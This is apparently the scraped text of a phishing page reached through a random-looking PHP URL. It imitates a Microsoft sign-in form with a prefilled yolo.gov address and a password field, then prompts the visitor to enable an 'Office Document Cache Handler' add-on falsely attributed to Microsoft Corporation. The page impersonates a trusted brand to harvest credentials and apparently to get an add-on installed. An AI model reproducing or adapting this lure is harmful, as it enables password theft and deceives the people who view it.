 89ce8gergeuriufru49r848r4r98te89rrf4iufr789tf4frduiugcf9c7er87r83frgweiwfeiuf34948t74897374/0001/index1.php?login=yolo@yolo.gov
Search...
Sign in to your account
Microsoft
yolo@yolo.gov
Enter password
Password
Back
Sign in
Forgot my password
The 'Office Document Cache Handler' add-on from 'Microsoft Corporation' is ready for use.
Enable
Don't enable
Privacy & cookies